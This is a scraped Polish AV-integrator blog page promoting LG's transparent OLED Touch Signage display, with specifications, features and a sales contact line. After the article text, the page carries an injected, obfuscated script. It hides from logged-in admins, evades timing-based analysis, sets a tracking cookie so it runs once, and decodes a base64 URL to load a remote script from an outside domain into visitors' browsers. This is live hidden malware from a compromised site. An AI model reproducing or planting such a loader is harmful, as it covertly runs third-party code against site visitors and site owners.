													<img width="110" height="110" src="https://blog.integratorav.pl/wp-content/uploads/2024/08/f290d6e7-1775-4d59-96ca-54755cbd5912-110x110.jpg" class="attachment-csco-small size-csco-small wp-post-image" alt="Optoma 5863RK" decoding="async" loading="lazy" srcset="https://blog.integratorav.pl/wp-content/uploads/2024/08/f290d6e7-1775-4d59-96ca-54755cbd5912-110x110.jpg 110w, https://blog.integratorav.pl/wp-content/uploads/2024/08/f290d6e7-1775-4d59-96ca-54755cbd5912-150x150.jpg 150w, https://blog.integratorav.pl/wp-content/uploads/2024/08/f290d6e7-1775-4d59-96ca-54755cbd5912-80x80.jpg 80w, https://blog.integratorav.pl/wp-content/uploads/2024/08/f290d6e7-1775-4d59-96ca-54755cbd5912-160x160.jpg 160w, https://blog.integratorav.pl/wp-content/uploads/2024/08/f290d6e7-1775-4d59-96ca-54755cbd5912-220x220.jpg 220w, https://blog.integratorav.pl/wp-content/uploads/2024/08/f290d6e7-1775-4d59-96ca-54755cbd5912-300x300.jpg 300w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://blog.integratorav.pl/technologia-audio-video-w-pracy/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://blog.integratorav.pl/technologia-audio-video-w-pracy/">Technologia audio-video w pracy</a></h6>
											<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://blog.integratorav.pl/kategoria/audio-video/" rel="category tag">Audio/Video</a></li></ul></div><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://blog.integratorav.pl/author/integrator/" title="View all posts by Integrator"><span class="cs-by">przez</span><span class="cs-author">Integrator</span></a></div><div class="cs-meta-date">4 lutego 2025</div><div class="cs-meta-reading-time"><span class="cs-meta-icon"><i class="cs-icon cs-icon-clock"></i></span>Przeczytasz w 3 minuty</div></div>										</div>
									</div>
								</article>
															<article class="post-5742 post type-post status-publish format-standard has-post-thumbnail category-audio-video cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square" data-scheme="inverse">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="110" src="https://blog.integratorav.pl/wp-content/uploads/2024/12/Poly-X-Series-110x110.png" class="attachment-csco-small size-csco-small wp-post-image" alt="Poly X Series" decoding="async" loading="lazy" srcset="https://blog.integratorav.pl/wp-content/uploads/2024/12/Poly-X-Series-110x110.png 110w, https://blog.integratorav.pl/wp-content/uploads/2024/12/Poly-X-Series-150x150.png 150w, https://blog.integratorav.pl/wp-content/uploads/2024/12/Poly-X-Series-80x80.png 80w, https://blog.integratorav.pl/wp-content/uploads/2024/12/Poly-X-Series-160x160.png 160w, https://blog.integratorav.pl/wp-content/uploads/2024/12/Poly-X-Series-220x220.png 220w, https://blog.integratorav.pl/wp-content/uploads/2024/12/Poly-X-Series-300x300.png 300w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://blog.integratorav.pl/poly-x-series/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://blog.integratorav.pl/poly-x-series/">Poly X52, X72, X32 – Kompleksowe rozwiązania wideokonferencyjne</a></h6>
											<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://blog.integratorav.pl/kategoria/audio-video/" rel="category tag">Audio/Video</a></li></ul></div><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://blog.integratorav.pl/author/integrator/" title="View all posts by Integrator"><span class="cs-by">przez</span><span class="cs-author">Integrator</span></a></div><div class="cs-meta-date">12 grudnia 2024</div><div class="cs-meta-reading-time"><span class="cs-meta-icon"><i class="cs-icon cs-icon-clock"></i></span>Przeczytasz w 2 minuty</div></div>										</div>
									</div>
								</article>
															<article class="post-5727 post type-post status-publish format-standard has-post-thumbnail category-audio-video cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square" data-scheme="inverse">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="110" src="https://blog.integratorav.pl/wp-content/uploads/2024/12/Projekt-bez-nazwy-9-110x110.png" class="attachment-csco-small size-csco-small wp-post-image" alt="LED" decoding="async" loading="lazy" srcset="https://blog.integratorav.pl/wp-content/uploads/2024/12/Projekt-bez-nazwy-9-110x110.png 110w, https://blog.integratorav.pl/wp-content/uploads/2024/12/Projekt-bez-nazwy-9-150x150.png 150w, https://blog.integratorav.pl/wp-content/uploads/2024/12/Projekt-bez-nazwy-9-80x80.png 80w, https://blog.integratorav.pl/wp-content/uploads/2024/12/Projekt-bez-nazwy-9-160x160.png 160w, https://blog.integratorav.pl/wp-content/uploads/2024/12/Projekt-bez-nazwy-9-220x220.png 220w, https://blog.integratorav.pl/wp-content/uploads/2024/12/Projekt-bez-nazwy-9-300x300.png 300w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://blog.integratorav.pl/wymiana-sciany-wideo-3x3-na-ekran-led/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://blog.integratorav.pl/wymiana-sciany-wideo-3x3-na-ekran-led/">Wymiana ściany wideo 3&#215;3 na ekran LED 163” – Czy warto?</a></h6>
											<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://blog.integratorav.pl/kategoria/audio-video/" rel="category tag">Audio/Video</a></li></ul></div><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://blog.integratorav.pl/author/integrator/" title="View all posts by Integrator"><span class="cs-by">przez</span><span class="cs-author">Integrator</span></a></div><div class="cs-meta-date">11 grudnia 2024</div><div class="cs-meta-reading-time"><span class="cs-meta-icon"><i class="cs-icon cs-icon-clock"></i></span>Przeczytasz w 3 minuty</div></div>										</div>
									</div>
								</article>
													</div>
					</div>
					
								<div class="cs-search__tags">
						<ul>
															<li>
									<a href="https://blog.integratorav.pl/tag/zoom/" rel="tag">
										zoom									</a>
								</li>
															<li>
									<a href="https://blog.integratorav.pl/tag/zk810t/" rel="tag">
										ZK810T									</a>
								</li>
															<li>
									<a href="https://blog.integratorav.pl/tag/zk608tst/" rel="tag">
										ZK608TST									</a>
								</li>
															<li>
									<a href="https://blog.integratorav.pl/tag/zk450/" rel="tag">
										ZK450									</a>
								</li>
															<li>
									<a href="https://blog.integratorav.pl/tag/zk430st/" rel="tag">
										ZK430ST									</a>
								</li>
															<li>
									<a href="https://blog.integratorav.pl/tag/zk1320/" rel="tag">
										zk1320									</a>
								</li>
															<li>
									<a href="https://blog.integratorav.pl/tag/zh462/" rel="tag">
										zh462									</a>
								</li>
															<li>
									<a href="https://blog.integratorav.pl/tag/zestawy-konferencyjne/" rel="tag">
										zestawy konferencyjne									</a>
								</li>
															<li>
									<a href="https://blog.integratorav.pl/tag/zestaw-do-wideokonferencji/" rel="tag">
										Zestaw do wideokonferencji									</a>
								</li>
															<li>
									<a href="https://blog.integratorav.pl/tag/yealink-vcm38/" rel="tag">
										yealink vcm38									</a>
								</li>
													</ul>
					</div>
					
			<div class="cs-search-live-result"></div>
		</div>
	</div>
</div>
</header>

		
		<main id="main" class="cs-site-primary">

			
			<div class="cs-site-content cs-sidebar-disabled cs-metabar-enabled section-heading-default-style-5">

				
	<div class="cs-entry__header cs-entry__header-large-overlay cs-overlay-gradient cs-video-wrap">
		<div class="cs-entry__header-wrap cs-ratio-wide" data-scheme="inverse">

							<figure class="cs-entry__overlay-bg cs-overlay-background">
					<img width="1440" height="473" src="https://blog.integratorav.pl/wp-content/uploads/2020/07/LG-Transparent-OLED-Signage-ID-D.jpg" class="attachment-csco-extra-large size-csco-extra-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.integratorav.pl/wp-content/uploads/2020/07/LG-Transparent-OLED-Signage-ID-D.jpg 1440w, https://blog.integratorav.pl/wp-content/uploads/2020/07/LG-Transparent-OLED-Signage-ID-D-300x99.jpg 300w, https://blog.integratorav.pl/wp-content/uploads/2020/07/LG-Transparent-OLED-Signage-ID-D-1024x336.jpg 1024w, https://blog.integratorav.pl/wp-content/uploads/2020/07/LG-Transparent-OLED-Signage-ID-D-768x252.jpg 768w, https://blog.integratorav.pl/wp-content/uploads/2020/07/LG-Transparent-OLED-Signage-ID-D-380x125.jpg 380w, https://blog.integratorav.pl/wp-content/uploads/2020/07/LG-Transparent-OLED-Signage-ID-D-800x263.jpg 800w, https://blog.integratorav.pl/wp-content/uploads/2020/07/LG-Transparent-OLED-Signage-ID-D-1160x381.jpg 1160w, https://blog.integratorav.pl/wp-content/uploads/2020/07/LG-Transparent-OLED-Signage-ID-D-760x250.jpg 760w, https://blog.integratorav.pl/wp-content/uploads/2020/07/LG-Transparent-OLED-Signage-ID-D-600x197.jpg 600w" sizes="(max-width: 1440px) 100vw, 1440px" />				</figure>
			
			<div class="cs-entry__header-inner">

				
							<div class="cs-video-wrapper" data-video-id="-Owze8dBuZw" data-video-start="17" data-video-end="35">
				<div class="cs-video-inner"></div>
				<div class="cs-video-loader"></div>
			</div>
							<div class="cs-video-controls cs-video-controls-large">
											<a class="cs-player-control cs-player-link cs-player-stop" target="_blank" href="https://www.youtube.com/watch?v=-Owze8dBuZw">
							<span class="cs-tooltip"><span>View on YouTube</span></span>
						</a>
										<span class="cs-player-control cs-player-volume cs-player-mute"></span>
					<span class="cs-player-control cs-player-state cs-player-pause"></span>
				</div>
						
				<div class="cs-entry__header-info">
					<div class="cs-entry__category"><ul class="post-categories">
	<li><a href="https://blog.integratorav.pl/kategoria/produkty/" rel="category tag">Produkty</a></li></ul></div><h1 class="cs-entry__title cs-entry__title-line"><span>Monitory transparentne &#8211; OLED LG Touch Signage</span></h1>				<div class="cs-entry__subtitle">
					Monitory transparentne dzięki połączeniu technologii wirtualnej z przedmiotami fizycznymi charakteryzuje przede wszystkim duża elastyczność i możliwość dopasowywania prezentacji do&hellip;
				</div>
				<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://blog.integratorav.pl/author/integrator/" title="View all posts by Integrator"><span class="cs-photo"><img alt='' src='https://blog.integratorav.pl/wp-content/uploads/2020/07/integrator-80x80.png' srcset='https://blog.integratorav.pl/wp-content/uploads/2020/07/integrator-80x80.png 2x' class='avatar avatar-26 photo' height='26' width='26' loading='lazy' decoding='async'/></span><span class="cs-by">przez</span><span class="cs-author">Integrator</span></a></div><div class="cs-meta-date">17 marca 2020</div><div class="cs-meta-shares">			<div class="cs-meta-share-total">
				<span class="cs-meta-icon"><i class="cs-icon cs-icon-share"></i></span>
				<span class="cs-total-number">
									</span>
			</div>
			<div class="cs-meta-share-links" data-scheme="default">
						<div class="pk-share-buttons-wrap pk-share-buttons-layout-simple pk-share-buttons-scheme-simple-light pk-share-buttons-has-counts pk-share-buttons-post-meta pk-share-buttons-mode-cached" data-post-id="2916" data-share-url="https://blog.integratorav.pl/transparentny-oled-lg-touch-signage/" >

			
			<div class="pk-share-buttons-items">

										<div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-item-count" data-id="facebook">

							<a href="https://www.facebook.com/sharer.php?u=https://blog.integratorav.pl/transparentny-oled-lg-touch-signage/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">7</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter">

							<a href="https://twitter.com/share?&text=Monitory%20transparentne%20%E2%80%93%20OLED%20LG%20Touch%20Signage&url=https://blog.integratorav.pl/transparentny-oled-lg-touch-signage/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-linkedin pk-share-buttons-no-count" data-id="linkedin">

							<a href="https://www.linkedin.com/shareArticle?mini=true&url=https://blog.integratorav.pl/transparentny-oled-lg-touch-signage/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-linkedin"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
								</div>
		</div>
				</div>
		</div><div class="cs-meta-reading-time"><span class="cs-meta-icon"><i class="cs-icon cs-icon-clock"></i></span>Przeczytasz w 2 minuty</div></div>				</div>
			</div>
		</div>
	</div>

				<div class="cs-container">

					
					<div id="content" class="cs-main-content">

						
<div id="primary" class="cs-content-area">

	
	
		
			
<div class="cs-entry__wrap">

	
	<div class="cs-entry__container">

						<div class="cs-entry__metabar">
					<div class="cs-entry__metabar-inner">
								<div class="pk-share-buttons-wrap pk-share-buttons-layout-simple pk-share-buttons-scheme-simple-light pk-share-buttons-has-counts pk-share-buttons-has-total-counts pk-share-buttons-metabar-post pk-share-buttons-mode-php pk-share-buttons-mode-rest" data-post-id="2916" data-share-url="https://blog.integratorav.pl/transparentny-oled-lg-touch-signage/" >

							<div class="pk-share-buttons-total">
												<div class="pk-share-buttons-title pk-font-primary">Total</div>
							<div class="pk-share-buttons-count pk-font-heading">7</div>
							<div class="pk-share-buttons-label pk-font-secondary">Shares</div>
										</div>
				
			<div class="pk-share-buttons-items">

										<div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-item-count" data-id="facebook">

							<a href="https://www.facebook.com/sharer.php?u=https://blog.integratorav.pl/transparentny-oled-lg-touch-signage/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">7</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter">

							<a href="https://twitter.com/share?&text=Monitory%20transparentne%20%E2%80%93%20OLED%20LG%20Touch%20Signage&url=https://blog.integratorav.pl/transparentny-oled-lg-touch-signage/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-linkedin pk-share-buttons-no-count" data-id="linkedin">

							<a href="https://www.linkedin.com/shareArticle?mini=true&url=https://blog.integratorav.pl/transparentny-oled-lg-touch-signage/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-linkedin"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
								</div>
		</div>
						</div>
				</div>
				
		<div class="cs-entry__content-wrap">
			
			<div class="entry-content">
				
<h1 id="wyzwanie-dla-przyszlosci" class="cnvs-block-section-heading cnvs-block-section-heading-1595584975618 is-style-cnvs-block-section-heading-5 halignleft" >
	<span class="cnvs-section-title">
		<span><span class="has-inline-color has-red-color">wyzwanie dla przyszłości</span></span>
	</span>
</h1>



<p>Monitory transparentne dzięki połączeniu technologii wirtualnej z przedmiotami fizycznymi charakteryzuje przede wszystkim duża elastyczność i możliwość dopasowywania prezentacji do indywidualnych wymagań. Na pierwszym miejscu zwróćmy uwagę na dane techniczne, następnie przybliżymy pozostałe cechy.</p>



<ul>
<li>Interfejs: HDMI / DP / USB 2.0(2) / Touch USB / RS232C / RJ45/ IR / Audio</li>
<li>Technologia dotykowa P-Cap, przód ze szkła hartowanego (3T)</li>
<li>Rozmiar ekranu 55” rozdzielczość Full HD (1920 x 1080)</li>
<li>Jasność (typ.): 400 cd/m² (APL 25%, bez szkła)</li>
<li>Transparentność (typ.): 33% (urządzenie)</li>
<li>Ramka: 7,9 mm (g/d/l), 144,5 mm (d)</li>
</ul>



<h2 id="monitory-transparentne-nowa-jakosc">MONITORY TRANSPARENTNE &#8211; NOWA JAKOŚĆ</h2>



<p>Dzięki temu, że przez transparentne ekrany dotykowe LG <a href="https://pl.wikipedia.org/wiki/Organiczna_dioda_elektroluminescencyjna"><strong>OLED </strong></a>Signage Touch<br />widać to, co do tej pory zasłaniały obudowy monitorów doskonale harmonizują<br />się one z otoczeniem. Reagując na dotyk stają się idealnym rozwiązaniem<br />do nawiązania interakcji z klientem.</p>



<h2 id="wysoka-transparentnosc">WYSOKA TRANSPARENTNOŚĆ</h2>



<p>Ponieważ technologia LG OLED nie wymaga zastosowania warstwy ciekłych kryształów ani podświetlenia możliwe stało się uzyskanie ekranów cieńszych, charakteryzujących<br />się wysoką transparentnością (38%) i to pomimo użycia dodatkowej warstwy technologii dotykowej P-Cap. Jest to prawie czterokrotnie więcej niż w przypadku ekranów <a href="https://pl.wikipedia.org/wiki/Wy%C5%9Bwietlacz_ciek%C5%82okrystaliczny"><strong>LCD</strong></a>.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="519" class="wp-image-2959" src="http://blog.integratorav.pl/wp-content/uploads/2020/07/LG-Transparent-OLED-Signage-pp-1024x519.jpg" alt="monitory transparentne mają szerokie zastosowanie" srcset="https://blog.integratorav.pl/wp-content/uploads/2020/07/LG-Transparent-OLED-Signage-pp-1024x519.jpg 1024w, https://blog.integratorav.pl/wp-content/uploads/2020/07/LG-Transparent-OLED-Signage-pp-300x152.jpg 300w, https://blog.integratorav.pl/wp-content/uploads/2020/07/LG-Transparent-OLED-Signage-pp-768x389.jpg 768w, https://blog.integratorav.pl/wp-content/uploads/2020/07/LG-Transparent-OLED-Signage-pp-380x193.jpg 380w, https://blog.integratorav.pl/wp-content/uploads/2020/07/LG-Transparent-OLED-Signage-pp-800x405.jpg 800w, https://blog.integratorav.pl/wp-content/uploads/2020/07/LG-Transparent-OLED-Signage-pp-1160x588.jpg 1160w, https://blog.integratorav.pl/wp-content/uploads/2020/07/LG-Transparent-OLED-Signage-pp-760x385.jpg 760w, https://blog.integratorav.pl/wp-content/uploads/2020/07/LG-Transparent-OLED-Signage-pp-600x304.jpg 600w, https://blog.integratorav.pl/wp-content/uploads/2020/07/LG-Transparent-OLED-Signage-pp.jpg 1399w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<h2 id="monitory-transparentne-dokladnei-zywe-kolory">monitory transparentne &#8211; DOKŁADNE<br />I ŻYWE KOLORY</h2>



<p>Dokładne odwzorowanie żywych kolorów i wysoki kontrast nawet na transparentnym ekranie możliwy jest dzięki temu, że ekran wykorzystuje samozapalające się piksele. Obraz naturalnie komponuje się z otoczeniem i pozostaje żywy nawet pod dużym kątem. Jako że matryca została zabezpieczona przed skutkami promieniowania UV, urządzenie może pracować w trybie ciągłym, co znakomicie wpływa na jego użyteczność. </p>



<h2 id="technologia-dotykowa-p-cap" class="cnvs-block-section-heading cnvs-block-section-heading-1595322625854 is-style-cnvs-block-section-heading-5 halignleft" >
	<span class="cnvs-section-title">
		<span>technologia dotykowa P-Cap</span>
	</span>
</h2>



<p>Zastosowanie wspomnianej już warstwy czujników P-Cap pozwala na wykorzystanie ekranu wszędzie tam, gdzie potrzebna jest interakcja z klientem. Technologia P-Cap znacznie dokładniej i szybciej reaguje na dotknięcia niż technologia IR.<br />Dzięki temu klient ma pod swoimi palcami doskonałe narzędzie do przeglądania treści.</p>



<figure class="wp-block-image size-large"><img decoding="async" loading="lazy" width="1024" height="336" class="wp-image-2961" src="http://blog.integratorav.pl/wp-content/uploads/2020/07/LG-Transparent-OLED-Signage-ID-D-1024x336.jpg" alt="monitory transparentne dla biznesu" srcset="https://blog.integratorav.pl/wp-content/uploads/2020/07/LG-Transparent-OLED-Signage-ID-D-1024x336.jpg 1024w, https://blog.integratorav.pl/wp-content/uploads/2020/07/LG-Transparent-OLED-Signage-ID-D-300x99.jpg 300w, https://blog.integratorav.pl/wp-content/uploads/2020/07/LG-Transparent-OLED-Signage-ID-D-768x252.jpg 768w, https://blog.integratorav.pl/wp-content/uploads/2020/07/LG-Transparent-OLED-Signage-ID-D-380x125.jpg 380w, https://blog.integratorav.pl/wp-content/uploads/2020/07/LG-Transparent-OLED-Signage-ID-D-800x263.jpg 800w, https://blog.integratorav.pl/wp-content/uploads/2020/07/LG-Transparent-OLED-Signage-ID-D-1160x381.jpg 1160w, https://blog.integratorav.pl/wp-content/uploads/2020/07/LG-Transparent-OLED-Signage-ID-D-760x250.jpg 760w, https://blog.integratorav.pl/wp-content/uploads/2020/07/LG-Transparent-OLED-Signage-ID-D-600x197.jpg 600w, https://blog.integratorav.pl/wp-content/uploads/2020/07/LG-Transparent-OLED-Signage-ID-D.jpg 1440w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<h2 id="oslona-ze-szkla-hartowanego" class="cnvs-block-section-heading cnvs-block-section-heading-1595322939868 is-style-cnvs-block-section-heading-5 halignleft" >
	<span class="cnvs-section-title">
		<span>Osłona ze szkła hartowanego</span>
	</span>
</h2>



<p>Aby zabezpieczyć tak cenny produkt, osłonięto go nietłukącą się taflą ze szkła hartowanego. Minimalizuje to ryzyko uszkodzenia bądź zarysowania tak cennego nabytku.</p>



<h2 id="monitory-transparentne-harmonia-przestrzenna">monitory transparentne &#8211; harmonia przestrzenna</h2>



<p>Warto zwrócić uwagę na fakt, że w przeciwieństwie do rozwiązań konkurencji,wyświetlacze <strong><a href="https://www.tabletowo.pl/boe-technology-wyswietlacz-ekran-oled-4k-o-proporcjach-20-na-1/">OLED</a> </strong>firmy LG jako przezroczysty traktują kolor czarny,<br />a nie biały. Dzięki temu o wiele lepiej prezentują się na ciemnym tle, mogą też być wykorzystywane w sceneriach nocnych.</p>



<figure class="wp-block-image size-large"><img decoding="async" loading="lazy" width="1024" height="374" class="wp-image-2960" src="http://blog.integratorav.pl/wp-content/uploads/2020/07/LG-Transparent-OLED-SignagesGG-1024x374.jpg" alt="monitory transparentne proponują doskonałą jakość kombinowanego obrazu" srcset="https://blog.integratorav.pl/wp-content/uploads/2020/07/LG-Transparent-OLED-SignagesGG-1024x374.jpg 1024w, https://blog.integratorav.pl/wp-content/uploads/2020/07/LG-Transparent-OLED-SignagesGG-300x110.jpg 300w, https://blog.integratorav.pl/wp-content/uploads/2020/07/LG-Transparent-OLED-SignagesGG-768x281.jpg 768w, https://blog.integratorav.pl/wp-content/uploads/2020/07/LG-Transparent-OLED-SignagesGG-1536x562.jpg 1536w, https://blog.integratorav.pl/wp-content/uploads/2020/07/LG-Transparent-OLED-SignagesGG-380x139.jpg 380w, https://blog.integratorav.pl/wp-content/uploads/2020/07/LG-Transparent-OLED-SignagesGG-800x293.jpg 800w, https://blog.integratorav.pl/wp-content/uploads/2020/07/LG-Transparent-OLED-SignagesGG-1160x424.jpg 1160w, https://blog.integratorav.pl/wp-content/uploads/2020/07/LG-Transparent-OLED-SignagesGG-760x278.jpg 760w, https://blog.integratorav.pl/wp-content/uploads/2020/07/LG-Transparent-OLED-SignagesGG-600x219.jpg 600w, https://blog.integratorav.pl/wp-content/uploads/2020/07/LG-Transparent-OLED-SignagesGG.jpg 1597w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<h2 id="uniwersalne-wzornictwo">UNIWERSALNE WZORNICTWO</h2>



<p>Występujący w dwóch wariantach – całkowicie bezramkowym, służącym do łączenia<br />w videwall&#8217;e, oraz z cienkimi ramkami, pozwala na instalowanie go w przeróżnych konfiguracjach. Tak zaprojektowane monitory transparentne bezproblemowo da się go wkomponować w strukturę przestrzenną biura, salonu, galerii.<br />Dzięki temu, że ma tak szerokie możliwości instalacji może<br />efektownie dopełnić wystrój każdego miejsca.</p>



<h2 id="wszechstronne-zastosowanie">WSZECHSTRONNE ZASTOSOWANIE</h2>



<p>TRANSPARENT OLED <a href="https://blog.integratorav.pl/wspomnien-czar/"><strong>LG </strong></a>TOUCH SIGNAGE posiada pamięć wewnętrzna o pojemności<br />16 GB, czujnik temperatury, menedżer grup, USB Plug &amp; Play, obracanie ekranu, ustawienia klonowania danych, SNMP, metodę Image Sticking Minimization, automatyczne ustawianie identyfikatora, wysyłanie informacji o stanie, menedżer sterowania, sterowanie przez sieć za pomocą <strong><a href="https://blog.integratorav.pl/systemy-sterowania-inteligentnym-budynkiem/">Crestron </a></strong>Connected®, DPM, tryb PM, Wake on LAN, HDMI-CEC (zakres zgodności może się różnić zależnie od wyposażenia), ustawienia serwera SI oraz inne.</p>



<blockquote class="wp-block-quote">
<p>Deklarowana przez producenta żywotność wyświetlacza<br />to 30000 godzin (1250 dni ciągłej pracy).</p>
</blockquote>



<h2 id="" class="cnvs-block-section-heading cnvs-block-section-heading-1595585086725 is-style-cnvs-block-section-heading-3 halignleft" >
	<span class="cnvs-section-title">
		<span></span>
	</span>
</h2>



<p class="is-style-default">Jeżeli jesteście Państwo zainteresowani kupnem i zainstalowaniem u siebie tego transparentnego monitora, to zapraszamy do <span class="has-inline-color has-blue-color"><a href="https://integratorav.pl/#contact" target="_blank" rel="noreferrer noopener" aria-label="undefined (opens in a new tab)"><span class="cnvs-badge"><em><strong>kontaktu</strong></em></span></a></span>z nami. Pomożemy Państwu<br />w montażu i konfiguracji tego niezwykłego urządzenia.</p>



<figure class="wp-block-image size-large is-resized"><img decoding="async" loading="lazy" class="wp-image-2320" src="http://blog.integratorav.pl/wp-content/uploads/2020/07/integrator.png" alt="" width="58" height="58" srcset="https://blog.integratorav.pl/wp-content/uploads/2020/07/integrator.png 281w, https://blog.integratorav.pl/wp-content/uploads/2020/07/integrator-150x150.png 150w, https://blog.integratorav.pl/wp-content/uploads/2020/07/integrator-80x80.png 80w, https://blog.integratorav.pl/wp-content/uploads/2020/07/integrator-110x110.png 110w, https://blog.integratorav.pl/wp-content/uploads/2020/07/integrator-160x160.png 160w, https://blog.integratorav.pl/wp-content/uploads/2020/07/integrator-220x220.png 220w" sizes="(max-width: 58px) 100vw, 58px" /></figure>
<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script>			</div>

						<div class="cs-entry__after-share-buttons">
						<div class="pk-share-buttons-wrap pk-share-buttons-layout-default pk-share-buttons-scheme-bold-bg pk-share-buttons-has-counts pk-share-buttons-has-total-counts pk-share-buttons-after-post pk-share-buttons-mode-php pk-share-buttons-mode-rest" data-post-id="2916" data-share-url="https://blog.integratorav.pl/transparentny-oled-lg-touch-signage/" >

							<div class="pk-share-buttons-total">
												<div class="pk-share-buttons-title pk-font-primary">Total</div>
							<div class="pk-share-buttons-count pk-font-heading">7</div>
							<div class="pk-share-buttons-label pk-font-secondary">Shares</div>
										</div>
				
			<div class="pk-share-buttons-items">

										<div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-item-count" data-id="facebook">

							<a href="https://www.facebook.com/sharer.php?u=https://blog.integratorav.pl/transparentny-oled-lg-touch-signage/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
								
								
																	<span class="pk-share-buttons-label pk-font-primary">Share</span>
								
																	<span class="pk-share-buttons-count pk-font-secondary">7</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter">

							<a href="https://twitter.com/share?&text=Monitory%20transparentne%20%E2%80%93%20OLED%20LG%20Touch%20Signage&url=https://blog.integratorav.pl/transparentny-oled-lg-touch-signage/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
								
								
																	<span class="pk-share-buttons-label pk-font-primary">Tweet</span>
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-linkedin pk-share-buttons-no-count" data-id="linkedin">

							<a href="https://www.linkedin.com/shareArticle?mini=true&url=https://blog.integratorav.pl/transparentny-oled-lg-touch-signage/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-linkedin"></i>
								
								
																	<span class="pk-share-buttons-label pk-font-primary">Share</span>
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
								</div>
		</div>
				</div>
			

